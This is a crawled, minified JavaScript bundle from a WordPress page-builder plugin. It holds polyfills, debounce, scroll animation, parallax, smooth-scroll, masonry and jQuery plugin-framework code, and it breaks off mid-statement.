

--- FILE ---
content_type: application/javascript
request_url: https://smartinst.fr/wp-content/plugins/kubio-pro/build/scripts/index.js?ver=bb781e554637419a0f02
body_size: 16153
content:
(()=>{var t={1296:(t,e,i)=>{var n=/^\s+|\s+$/g,s=/^[-+]0x[0-9a-f]+$/i,o=/^0b[01]+$/i,r=/^0o[0-7]+$/i,a=parseInt,h="object"==typeof i.g&&i.g&&i.g.Object===Object&&i.g,l="object"==typeof self&&self&&self.Object===Object&&self,c=h||l||Function("return this")(),d=Object.prototype.toString,u=Math.max,p=Math.min,f=function(){return c.Date.now()};function m(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function g(t){if("number"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&"[object Symbol]"==d.call(t)}(t))return NaN;if(m(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=m(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(n,"");var i=o.test(t);return i||r.test(t)?a(t.slice(2),i?2:8):s.test(t)?NaN:+t}t.exports=function(t,e,i){var n,s,o,r,a,h,l=0,c=!1,d=!1,y=!0;if("function"!=typeof t)throw new TypeError("Expected a function");function v(e){var i=n,o=s;return n=s=void 0,l=e,r=t.apply(o,i)}function w(t){var i=t-h;return void 0===h||i>=e||i<0||d&&t-l>=o}function b(){var t=f();if(w(t))return _(t);a=setTimeout(b,function(t){var i=e-(t-h);return d?p(i,o-(t-l)):i}(t))}function _(t){return a=void 0,y&&n?v(t):(n=s=void 0,r)}function S(){var t=f(),i=w(t);if(n=arguments,s=this,h=t,i){if(void 0===a)return function(t){return l=t,a=setTimeout(b,e),c?v(t):r}(h);if(d)return a=setTimeout(b,e),v(h)}return void 0===a&&(a=setTimeout(b,e)),r}return e=g(e)||0,m(i)&&(c=!!i.leading,o=(d="maxWait"in i)?u(g(i.maxWait)||0,e):o,y="trailing"in i?!!i.trailing:y),S.cancel=function(){void 0!==a&&clearTimeout(a),l=0,n=h=s=a=void 0},S.flush=function(){return void 0===a?r:_(f())},S}},8264:function(t,e,i){!function(t){var e=function(){try{return!!Symbol.iterator}catch(t){return!1}}(),i=function(t){var i={next:function(){var e=t.shift();return{done:void 0===e,value:e}}};return e&&(i[Symbol.iterator]=function(){return i}),i},n=function(t){return encodeURIComponent(t).replace(/%20/g,"+")},s=function(t){return decodeURIComponent(String(t).replace(/\+/g," "))};(function(){try{var e=t.URLSearchParams;return"a=1"===new e("?a=1").toString()&&"function"==typeof e.prototype.set&&"function"==typeof e.prototype.entries}catch(t){return!1}})()||function(){var s=function(t){Object.defineProperty(this,"_entries",{writable:!0,value:{}});var e=typeof t;if("undefined"===e);else if("string"===e)""!==t&&this._fromString(t);else if(t instanceof s){var i=this;t.forEach((function(t,e){i.append(e,t)}))}else{if(null===t||"object"!==e)throw new TypeError("Unsupported input's type for URLSearchParams");if("[object Array]"===Object.prototype.toString.call(t))for(var n=0;n<t.length;n++){var o=t[n];if("[object Array]"!==Object.prototype.toString.call(o)&&2===o.length)throw new TypeError("Expected [string, any] as entry at index "+n+" of URLSearchParams's input");this.append(o[0],o[1])}else for(var r in t)t.hasOwnProperty(r)&&this.append(r,t[r])}},o=s.prototype;o.append=function(t,e){t in this._entries?this._entries[t].push(String(e)):this._entries[t]=[String(e)]},o.delete=function(t){delete this._entries[t]},o.get=function(t){return t in this._entries?this._entries[t][0]:null},o.getAll=function(t){return t in this._entries?this._entries[t].slice(0):[]},o.has=function(t){return t in this._entries},o.set=function(t,e){this._entries[t]=[String(e)]},o.forEach=function(t,e){var i;for(var n in this._entries)if(this._entries.hasOwnProperty(n)){i=this._entries[n];for(var s=0;s<i.length;s++)t.call(e,i[s],n,this)}},o.keys=function(){var t=[];return this.forEach((function(e,i){t.push(i)})),i(t)},o.values=function(){var t=[];return this.forEach((function(e){t.push(e)})),i(t)},o.entries=function(){var t=[];return this.forEach((function(e,i){t.push([i,e])})),i(t)},e&&(o[Symbol.iterator]=o.entries),o.toString=function(){var t=[];return this.forEach((function(e,i){t.push(n(i)+"="+n(e))})),t.join("&")},t.URLSearchParams=s}();var o=t.URLSearchParams.prototype;"function"!=typeof o.sort&&(o.sort=function(){var t=this,e=[];this.forEach((function(i,n){e.push([n,i]),t._entries||t.delete(n)})),e.sort((function(t,e){return t[0]<e[0]?-1:t[0]>e[0]?1:0})),t._entries&&(t._entries={});for(var i=0;i<e.length;i++)this.append(e[i][0],e[i][1])}),"function"!=typeof o._fromString&&Object.defineProperty(o,"_fromString",{enumerable:!1,configurable:!1,writable:!1,value:function(t){if(this._entries)this._entries={};else{var e=[];this.forEach((function(t,i){e.push(i)}));for(var i=0;i<e.length;i++)this.delete(e[i])}var n,o=(t=t.replace(/^\?/,"")).split("&");for(i=0;i<o.length;i++)n=o[i].split("="),this.append(s(n[0]),n.length>1?s(n[1]):"")}})}(void 0!==i.g?i.g:"undefined"!=typeof window?window:"undefined"!=typeof self?self:this),function(t){if(function(){try{var e=new t.URL("b","http://a");return e.pathname="c d","http://a/c%20d"===e.href&&e.searchParams}catch(t){return!1}}()||function(){var e=t.URL,i=function(e,i){"string"!=typeof e&&(e=String(e)),i&&"string"!=typeof i&&(i=String(i));var n,s=document;if(i&&(void 0===t.location||i!==t.location.href)){i=i.toLowerCase(),(n=(s=document.implementation.createHTMLDocument("")).createElement("base")).href=i,s.head.appendChild(n);try{if(0!==n.href.indexOf(i))throw new Error(n.href)}catch(t){throw new Error("URL unable to set base "+i+" due to "+t)}}var o=s.createElement("a");o.href=e,n&&(s.body.appendChild(o),o.href=o.href);var r=s.createElement("input");if(r.type="url",r.value=e,":"===o.protocol||!/:/.test(o.href)||!r.checkValidity()&&!i)throw new TypeError("Invalid URL");Object.defineProperty(this,"_anchorElement",{value:o});var a=new t.URLSearchParams(this.search),h=!0,l=!0,c=this;["append","delete","set"].forEach((function(t){var e=a[t];a[t]=function(){e.apply(a,arguments),h&&(l=!1,c.search=a.toString(),l=!0)}})),Object.defineProperty(this,"searchParams",{value:a,enumerable:!0});var d=void 0;Object.defineProperty(this,"_updateSearchParams",{enumerable:!1,configurable:!1,writable:!1,value:function(){this.search!==d&&(d=this.search,l&&(h=!1,this.searchParams._fromString(this.search),h=!0))}})},n=i.prototype;["hash","host","hostname","port","protocol"].forEach((function(t){!function(t){Object.defineProperty(n,t,{get:function(){return this._anchorElement[t]},set:function(e){this._anchorElement[t]=e},enumerable:!0})}(t)})),Object.defineProperty(n,"search",{get:function(){return this._anchorElement.search},set:function(t){this._anchorElement.search=t,this._updateSearchParams()},enumerable:!0}),Object.defineProperties(n,{toString:{get:function(){var t=this;return function(){return t.href}}},href:{get:function(){return this._anchorElement.href.replace(/\?$/,"")},set:function(t){this._anchorElement.href=t,this._updateSearchParams()},enumerable:!0},pathname:{get:function(){return this._anchorElement.pathname.replace(/(^\/?)/,"/")},set:function(t){this._anchorElement.pathname=t},enumerable:!0},origin:{get:function(){var t={"http:":80,"https:":443,"ftp:":21}[this._anchorElement.protocol],e=this._anchorElement.port!=t&&""!==this._anchorElement.port;return this._anchorElement.protocol+"//"+this._anchorElement.hostname+(e?":"+this._anchorElement.port:"")},enumerable:!0},password:{get:function(){return""},set:function(t){},enumerable:!0},username:{get:function(){return""},set:function(t){},enumerable:!0}}),i.createObjectURL=function(t){return e.createObjectURL.apply(e,arguments)},i.revokeObjectURL=function(t){return e.revokeObjectURL.apply(e,arguments)},t.URL=i}(),void 0!==t.location&&!("origin"in t.location)){var e=function(){return t.location.protocol+"//"+t.location.hostname+(t.location.port?":"+t.location.port:"")};try{Object.defineProperty(t.location,"origin",{get:e,enumerable:!0})}catch(i){setInterval((function(){t.location.origin=e()}),100)}}}(void 0!==i.g?i.g:"undefined"!=typeof window?window:"undefined"!=typeof self?self:this)},183:()=>{const t=e=>{const{target:i}=e;i.removeEventListener("animationend",t),setTimeout((()=>{i.classList.add("kubio-aos-hide-animation")}),50)},e=e=>{const i=new window.IntersectionObserver((e=>{e.forEach((e=>{const{target:n,isIntersecting:s}=e,o=n.getAttribute("data-kubio-aos")||"none";if(!s||"none"===o||n.getAttribute("data-kubio-aos-executed"))return;if(n.closest(".editor-styles-wrapper"))return void i.disconnect();n.setAttribute("data-kubio-aos-executed",!0),n.addEventListener("animationend",t),n.classList.add("force-hide");const r=Math.max(0,(t=>{const{getComputedStyle:e}=t.ownerDocument.defaultView,i=e(t).animationDelay;return i.includes("ms")?parseInt(i.replace("ms",""))||0:i.includes("s")?1e3*parseFloat(i.replace("s",""))||0:isNaN(parseFloat(i))?0:parseFloat(i)})(n));setTimeout((()=>{n.classList.remove("force-hide")}),r),setTimeout((()=>{n.classList.add("animated",o)}),50),i.disconnect()}))}),{threshold:.1});i.observe(e)};var i;i=()=>[...document.querySelectorAll("[data-kubio-aos]")].forEach(e),"loading"!==document.readyState?i():document.addEventListener?document.addEventListener("DOMContentLoaded",i):document.attachEvent("onreadystatechange",(function(){"complete"===document.readyState&&i()}))},1164:()=>{!function(t,e,i){"use strict";let n;n=function(i,n){let s,o,r,a,h,l,c;return l=0,c=0,r=0,a={},h=[],o=0,s=function(t,e){for(r in this.options={speed:1,boost:0},e)this.options[r]=e[r];(this.options.speed<0||this.options.speed>1)&&(this.options.speed=1),t||(t="paraxify"),this.photos=t,a=this.options,h=[this.photos],this._init(this)},s.prototype={update(){for(c=e.innerHeight,r=0;r<h.length;)h[r].style.backgroundPosition="center center",h[r].url=e.getComputedStyle(h[r],!1).backgroundImage.replace(/url\((['"])?(.*?)\1\)/gi,"$2").split(",")[0],h[r].img||(h[r].img=new Image),h[r].url!==h[r].img.src&&(this._check(r),h[r].img.src=h[r].url),r++;this._animate()},destroy(){e.removeEventListener("resize",this.onResizeFunction);const t=this._getScrollWrapper();t&&t.removeEventListener("scroll",this.onScrollFunction)},_bindEventListenerFunctions(){this.onScrollFunction||(this.onScrollFunction=this._animate.bind(this)),this.onResizeFunction||(this.onResizeFunction=this.update.bind(this))},_init(){this._bindEventListenerFunctions(),this.update(),this.__initListener(),this._initPhotos()},__initListener(){e.addEventListener("resize",this.onResizeFunction);const t=this._getScrollWrapper();t&&t.addEventListener("scroll",this.onScrollFunction,{passive:!0})},isInEditor:()=>!!t.querySelector("body.block-editor-page"),_getScrollWrapper(){return this.isInEditor()?t.querySelector(".edit-site-visual-editor"):e},_initPhotos(){for(let t=0;t<h.length;t++)setTimeout((()=>{this._initImageData(t)}),0)},_initImage(t,i){return""===t.bgSize||"auto"===t.bgSize?this.height<t.offsetHeight?t.ok=!1:(i=this.height,this.height<c&&(i+=(c-t.offsetHeight)*a.speed)):"cover"===t.bgSize?c<t.offsetHeight&&(t.ok=!1):(e.getComputedStyle(t,!1).backgroundSize,this._check(r)),t.diff=-(i-t.offsetHeight)*a.speed,t.diff=t.diff-t.offsetHeight*a.boost,{main:t,actualHeight:i}},_initImageData(t){let i,n;n=h[t];const s=this;if(n.ok=!0,n.bgSize=e.getComputedStyle(n,!1).backgroundSize,i=c,h[t].img.complete){const t=this._initImage(n,i);n=t.main,i=t.actualHeight,s.onScrollFunction()}h[t].img.onload=()=>{const t=this._initImage(n,i);n=t.main,i=t.actualHeight,s.onScrollFunction()}},_check(t){let i,n;n=h[t],n.ok=!0,n.bgSize=e.getComputedStyle(n,!1).backgroundSize,i=c,h[t].img.onload=()=>{const t=this._initImage(n,i);n=t.main,i=t.actualHeight}},_visible(t){const e=this._getOffsetTop(h[t]);return l+c>e&&l<e+h[t].offsetHeight},_getOffsetTop:t=>e.pageYOffset+t.getBoundingClientRect().top,_animate(){let i,n;for(l=void 0!==e.pageYOffset?e.pageYOffset:(t.documentElement||t.body.parentNode||t.body).scrollTop,r=0;r<h.length;)this._check(r),h[r].ok&&"fixed"===e.getComputedStyle(h[r],!1).backgroundAttachment&&this._visible(r)&&h[r].diff?(i=(l-this._getOffsetTop(h[r])+c)/(h[r].offsetHeight+c),n=h[r].diff*(i-.5),"cover"!==h[r].bgSize&&(n+=(c-h[r].img.height)/2),n=Math.round(100*n)/100,n=`${n}px`):n="center",h[r].style.backgroundPosition="center "+n,r++}},new s(i,n)},e.paraxify=n}(document,window)},5425:()=>{!function(t,e){t((function(){const t=document.querySelector("body");e.isCustomizerPreview()&&(t.classList.add("kubio-in-customizer"),window.wp.customize.bind("kubio-editor-preview-ready",(()=>{t.classList.add("kubio-in-customizer--loaded")}))),window.navigator.userAgent.indexOf("Edge")>-1&&t.classList.add("kubio--edge")}))}(jQuery,Colibri)},9068:()=>{let t=document.attachEvent,e=!1;function i(t){const e=t.__resizeTriggers__,i=e.firstElementChild,n=e.lastElementChild,s=i.firstElementChild;n.scrollLeft=n.scrollWidth,n.scrollTop=n.scrollHeight,s.style.width=i.offsetWidth+1+"px",s.style.height=i.offsetHeight+1+"px",i.scrollLeft=i.scrollWidth,i.scrollTop=i.scrollHeight}function n(t){const e=this;i(this),this.__resizeRAF__&&o(this.__resizeRAF__),this.__resizeRAF__=s((function(){(function(t){return t.offsetWidth!=t.__resizeLast__.width||t.offsetHeight!=t.__resizeLast__.height})(e)&&(e.__resizeLast__.width=e.offsetWidth,e.__resizeLast__.height=e.offsetHeight,e.__resizeListeners__.forEach((function(i){i.call(e,t)})))}))}if(!t){var s=function(){const t=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return window.setTimeout(t,20)};return function(e){return t(e)}}(),o=function(){const t=window.cancelAnimationFrame||window.mozCancelAnimationFrame||window.webkitCancelAnimationFrame||window.clearTimeout;return function(e){return t(e)}}(),r=!1,a="",h="animationstart",l="Webkit Moz O ms".split(" "),c="webkitAnimationStart animationstart oAnimationStart MSAnimationStart".split(" ");{const t=document.createElement("fakeelement");if(void 0!==t.style.animationName&&(r=!0),!1===r)for(let e=0;e<l.length;e++)if(void 0!==t.style[l[e]+"AnimationName"]){a="-"+l[e].toLowerCase()+"-",h=c[e],r=!0;break}}var d="resizeanim",u="@"+a+"keyframes "+d+" { from { opacity: 0; } to { opacity: 0; } } ",p=a+"animation: 1ms "+d+"; "}window.addResizeListener=function(s,o){t?s.attachEvent("onresize",o):(s.__resizeTriggers__||("static"==getComputedStyle(s).position&&(s.style.position="relative"),function(){if(!e){const t=(u||"")+".resize-triggers { "+(p||"")+'visibility: hidden; opacity: 0; } .resize-triggers, .resize-triggers > div, .contract-trigger:before { content: " "; display: block; position: absolute; top: 0; left: 0; height: 100%; width: 100%; overflow: hidden; } .resize-triggers > div { background: #eee; overflow: auto; } .contract-trigger:before { width: 200%; height: 200%; }',i=document.head||document.getElementsByTagName("head")[0],n=document.createElement("style");n.type="text/css",n.styleSheet?n.styleSheet.cssText=t:n.appendChild(document.createTextNode(t)),i.appendChild(n),e=!0}}(),s.__resizeLast__={},s.__resizeListeners__=[],(s.__resizeTriggers__=document.createElement("div")).className="resize-triggers",s.__resizeTriggers__.innerHTML='<div class="expand-trigger"><div></div></div><div class="contract-trigger"></div>',s.appendChild(s.__resizeTriggers__),i(s),s.addEventListener("scroll",n,{passive:!0}),h&&s.__resizeTriggers__.addEventListener(h,(function(t){t.animationName==d&&i(s)}))),s.__resizeListeners__.push(o))},window.removeResizeListener=function(e,i){if(t)e.detachEvent("onresize",i);else{if(!(e&&e.__resizeListeners__&&e.__resizeTriggers__))return;e.__resizeListeners__.splice(e.__resizeListeners__.indexOf(i),1),e.__resizeListeners__.length||(e.removeEventListener("scroll",n),e.__resizeTriggers__=!e.removeChild(e.__resizeTriggers__))}}},9665:()=>{!function(t){function e(){try{var t,e;return window.isKubioBlockEditor||(null===(t=top)||void 0===t||null===(e=t.wp)||void 0===e?void 0:e.blockEditor)}catch(t){return!1}}"#page-top"===window.location.hash&&o("",5);const i={items:{},eachCategory(t){for(const e in this.items)this.items.hasOwnProperty(e)&&t(this.items[e])},addItem(t,e){this.items[t]||(this.items[t]=[]),this.items[t].push(e)},all(){let t=[];for(const e in this.items)this.items.hasOwnProperty(e)&&(t=t.concat(this.items[e]));return t}};let n=!1;function s(e){const i=isNaN(parseFloat(e.options.offset))?e.options.offset.call(e.target):e.options.offset;return e.target.offset().top-i-t("body").offset().top}function o(t,e){t===location.hash.replace("#","")||"page-top"===t&&""===location.hash.replace("#","")||setTimeout((function(){t=t?"page-top"===t?" ":"#"+t:" ",history&&history.replaceState&&history.replaceState({},"",t)}),e||100)}function r(e){if(n)return;n=!0;const i=s(e);t("html, body").animate({scrollTop:i},{easing:"linear",complete(){const i=s(e);t("html, body").animate({scrollTop:i},{easing:"linear",duration:100,complete(){n=!1,o(e.id,5)}})}})}function a(e){let i=(e.attr("href")||"").split("#").pop(),n=function(t){const e=jQuery(t)[0].href||"";let i="#";try{const t=new window.URL(e);i=[t.protocol,"//",t.host,t.pathname].join("")}catch(t){i=function(t){return t.split("?")[0].split("#")[0]}(e)}return i}(e),s=null,o=[location.protocol,"//",location.host,location.pathname].join("");if(n.length&&n!==o)return s;if(i.trim().length)try{s=t('[id="'+i+'"]')}catch(t){}return s&&s.length?s:null}function h(){i.eachCategory((function(t){const e=t.sort((function(t,e){return t.target.offset().top-e.target.offset().top})),i=e.filter((function(t){const e=void 0!==window.pageYOffset?window.pageYOffset:(document.documentElement||document.body.parentNode||document.body).scrollTop;return t.target.offset().top<=e+.5*window.innerHeight})).pop();e.forEach((function(t){i&&t.element.is(i.element)?(o(t.id,5),t.options.onChange.call(t.element)):t.options.onLeave.call(t.element)}))}))}function l(){const e=window.location.hash.replace("#",""),n=i.all().filter((function(t){return t.targetSel==='[id="'+decodeURIComponent(e).trim()+'"]'}));"complete"!==document.readyState&&"interactive"!==document.readyState&&t(window).on("load",(function(){n.length&&r(n[0]),h()}))}t.fn.smoothScrollAnchor=function(i){if(e())return;const n=t(this);i=jQuery.extend({offset(){const e=t(".h-navigation_sticky");return e.length?e[0].getBoundingClientRect().height:0}},i),n.each((function(){const e=t(this);if(!i.target&&!((t,e,{compareQuery:i=!1,compareHash:n=!1}={})=>{if(!t||!e)return!0;let s=null,o=null;try{s=new URL(t),o=new URL(e)}catch(t){return!1}let r=s.origin===o.origin&&s.pathname===o.pathname;return i&&(r=r&&s.search===o.search),n&&(r=r&&s.hash===o.hash),r})(document.location.href,this.href))return;const n=i.target||a(e);if(n&&n.length&&!n.attr("skip-smooth-scroll")){const s=n.attr("id");let o=null;s&&(o='[id="'+s.trim()+'"]');const a={element:e,options:i,target:n,targetSel:i.targetSel||o,id:(n.attr("id")||"").trim()};e.off("click.smooth-scroll tap.smooth-scroll").on("click.smooth-scroll tap.smooth-scroll",(function(e){t(this).data("skip-smooth-scroll")||t(e.target).data("skip-smooth-scroll")||(e.preventDefault(),t(this).data("allow-propagation")||e.stopPropagation(),r(a),a.options.clickCallback&&a.options.clickCallback.call(this,e))}))}}))},t.fn.kubioScrollSpy=function(n){if(e())return;const s=t(this),o="spy-"+parseInt(Date.now()*Math.random());s.each((function(){const e=t(this),s=jQuery.extend({onChange(){},onLeave(){},clickCallback(){},smoothScrollAnchor:!1,offset:0},n);if(e.is("a")&&-1!==(e.attr("href")||"").indexOf("#")&&(e.attr("href")||"").replace("#","").length){const t=a(e);if(t&&!t.attr("skip-scroll-spy")){const r={element:e,options:s,target:t,targetSel:'[id="'+t.attr("id").trim()+'"]',id:t.attr("id").trim()};i.addItem(o,r),e.data("scrollSpy",r),n.smoothScrollAnchor&&e.smoothScrollAnchor(n)}}}))},e()||(window.addEventListener("scroll",h,{passive:!0}),t(window).on("smoothscroll.update",h),t(window).on("smoothscroll.update",l),t(l))}(jQuery)},6177:()=>{!function(t,e){const i="link",n=function(){this.namespace=i,this.defaults={href:"",target:"_self"},e.apply(this,arguments),this.start()};n.prototype={start(){const t=this;if(t.opts.href&&!t.opts["data-fancybox"]){t.$element.addClass("h-cursor-pointer");let e="mousedown";t.$element.hasClass("swiper-slide")&&(e="click"),t.$element.on(e,(function(e){const i=t.opts.target?t.opts.target:"_self";0===e.button?window.open(t.opts.href,i):1===e.button&&window.open(t.opts.href,"_blank")}))}},inside(){},outside(){}},n.inherits(e),e[i]=n,e.Plugin.create(i),e.Plugin.autoload(i)}(jQuery,Colibri)},9543:()=>{!function(t,e){const i="masonry",n=function(n,s){this.namespace=i,this.defaults={},e.apply(this,arguments),this.addResizeObserver(),this.bindedRestart=t.debounce(this.restart.bind(this),50),this.showMasonry()&&this.start()};function s(t,e){if(t[0].hasAttribute(e)&&"true"!==t.attr(e))return!0}n.prototype={start(){this.stop();let e=this.$element;this.$element.parent().length||this.stop(),this.settings.targetSelector&&(e=this.$element.find(this.settings.targetSelector).first()),this.$masonry=e,this.$masonry.masonry&&(this.$masonry.masonry({itemSelector:this.settings.itemSelector,columnWidth:this.settings.columnWidth,percentPosition:!0}),this.addEventListeners(),function(){const i=e.find("img");let n=0,s=0;function o(){if(n++,i.length===n)try{e.data().masonry.layout()}catch(t){console.error(t)}}i.each((function(){this.complete?(s++,o()):(t(this).on("load",o),t(this).on("error",o))})),i.length!==s&&"complete"===document.readyState&&setTimeout((function(){e.data().masonry.layout()}),10),t((function(){e.data().masonry.layout()}))}())},showMasonry(){return!s(this.$element,"data-show-masonry")&&!s(this.$element,"show-masonry")&&this.settings.enabled},stop(){this.removeEventListeners();try{this.$masonry.data().masonry&&this.$masonry.masonry("destroy")}catch(t){}},restart(){this.stop(),this.start()},addEventListeners(){this.addResizeListener(),this.$element.on("colibriContainerOpened",this.bindedRestart)},removeEventListeners(){this.removeResizeListener(),this.$element.off("colibriContainerOpened",this.bindedRestart)},addResizeListener(){this.resizeCount=0;try{this.resizeObserver.observe(this.$masonry.children().get(0))}catch(t){}},removeResizeListener(){var t;null==this||null===(t=this.resizeObserver)||void 0===t||t.disconnect()},addResizeObserver(){const t=this;this.resizeObserver=new ResizeObserver((e=>{0!==t.resizeCount?t.restart():t.resizeCount++}))},loadImages(){}},n.inherits(e),e[i]=n,e.Plugin.create(i),e.Plugin.autoload(i)}(jQuery,Colibri)},9633:()=>{var t;t=jQuery,Colibri,t((function(){const e=t(".kubio-language-switcher__flags"),i=e.find("li a");if(0===e.length)return;const n=t.throttle((t=>{e.hasClass("hover")?t.stopImmediatePropagation():(t.preventDefault(),t.stopImmediatePropagation(),e.addClass("hover"))}),500);t(window).on("tap",(()=>{e.hasClass("hover")&&e.removeClass("hover")})),i.on("tap",n)}))}},e={};function i(n){var s=e[n];if(void 0!==s)return s.exports;var o=e[n]={exports:{}};return t[n].call(o.exports,o,o.exports,i),o.exports}i.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return i.d(e,{a:e}),e},i.d=(t,e)=>{for(var n in e)i.o(e,n)&&!i.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},i.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),i.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),i.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";i.r(n),i(8264);const t=function(){const t=jQuery;if("undefined"==typeof jQuery)throw new Error("Colibri requires jQuery");let e;!function(){const e=t.fn.jquery.split(".");if(1===e[0]&&e[1]<8)throw new Error("Colibri requires at least jQuery v1.8")}();const i="kubio",n=i+".",s=i+"-settings";var o;return Function.prototype.inherits=function(t){const e=function(){};e.prototype=t.prototype;const i=new e;for(const t in this.prototype)i[t]=this.prototype[t];this.prototype=i,this.prototype.super=t.prototype},e=function(e,i){i="object"==typeof i?i:{},this.$element=t(e);const o=this.$element.data();this.settings=this.$element.data(s)||{},this.opts=t.extend(!0,{},this.defaults,t.fn[n+this.namespace].options,o,this.settings,i),this.$target="string"==typeof this.opts.target?t(this.opts.target):null},e.getScrollingElement=function(){let t=window;return this.isBlockEditor()&&top===window&&(t=document.querySelector(".interface-interface-skeleton__content")),t},e.isCustomizerPreview=function(){return!!window.colibriCustomizerPreviewData},e.isBlockEditor=function(){var t,e,i,n;return!(null===(t=top)||void 0===t||null===(e=t.wp)||void 0===e||!e.blockEditor)&&(null===(i=top)||void 0===i||null===(n=i.kubio)||void 0===n?void 0:n.blockLibrary)},e.prototype={updateOpts(e){const i=this.$element.attr("data-"+s);i&&(this.settings=JSON.parse(i));const n=t.extend(!0,{},this.defaults,this.settings),o=e||{};this.opts=t.extend(!0,this.opts,n,o)},getInstance(){return this.$element.data("fn."+this.namespace)},hasTarget(){return!(null===this.$target)},callback(e){let i=[].slice.call(arguments).splice(1);return this.$element&&(i=this._fireCallback(t._data(this.$element[0],"events"),e,this.namespace,i)),this.$target&&(i=this._fireCallback(t._data(this.$target[0],"events"),e,this.namespace,i)),this.opts&&this.opts.callbacks&&"function"==typeof this.opts.callbacks[e]?this.opts.callbacks[e].apply(this,i):i},_fireCallback(t,e,i,n){let s;if(t&&void 0!==t[e]){const o=t[e].length;for(let r=0;r<o;r++)t[e][r].namespace===i&&(s=t[e][r].handler.apply(this,n))}return void 0===s?n:s}},(o=e).Plugin={create(e,i){return i=void 0===i?e.toLowerCase():i,i=n+i,t.fn[i]=function(n,s){const r=Array.prototype.slice.call(arguments,1),a="fn."+i,h=[];return this.each((function(){const i=t(this);let l=i.data(a);if(s="object"==typeof n?n:s,l||(i.data(a,{}),l=new o[e](this,s),i.data(a,l)),"string"==typeof n)if(t.isFunction(l[n])){const t=l[n].apply(l,r);void 0!==t&&h.push(t)}else t.error('No such method "'+n+'" for '+e)})),0===h.length||1===h.length?0===h.length?this:h[0]:h},t.fn[i].options={},this},autoload(t){const e=t.split(","),i=e.length;for(let t=0;t<i;t++){const i=e[t].toLowerCase().split(",").map((function(t){return n+t.trim()})).join(",");this.autoloadQueue.push(i)}return this},autoloadQueue:[],startAutoload(){if(!window.MutationObserver||0===this.autoloadQueue.length)return;this.observer&&this.observer.disconnect();const t=this,e=new MutationObserver((function(e){e.forEach((function(e){const i=e.addedNodes;0===i.length||1===i.length&&3===i[0].nodeType||t.startAutoloadOnceDebounced()}))}));this.observer=e;let i=document.querySelector(".editor-styles-wrapper .is-root-container.block-editor-block-list__layout");i||(i=document),e.observe(i,{subtree:!0,childList:!0})},startAutoloadOnceDebounced:function(t,e=300){let i;return(...n)=>{clearTimeout(i),i=setTimeout((()=>{t.apply(this,n)}),e)}}((()=>{e.Plugin.startAutoloadOnce()}),300),startAutoloadOnce(){const e=this,s=i+"-component";t("[data-"+s+"]:not([data-loaded]):not([data-disabled])").each((function(){const i=t(this),o=n+i.data(s);if(-1!==e.autoloadQueue.indexOf(o)){i.attr("data-loaded",!0);try{i[o]()}catch(t){console.error(t)}}}))},stopWatcher(){var t,e;null===(t=this.observer)||void 0===t||null===(e=t.disconnect)||void 0===e||e.call(t)},watch(){o.Plugin.startAutoloadOnce(),o.Plugin.startAutoload()},init(){window.isKubioBlockEditor&&!window.isInsideIframe||(t.isReady?o.Plugin.watch():t(document).ready(o.Plugin.watch))}},o.Plugin.init(),function(e){e.Animation=function(t,i,n){this.namespace="animation",this.defaults={},e.apply(this,arguments),this.effect=i,this.completeCallback=void 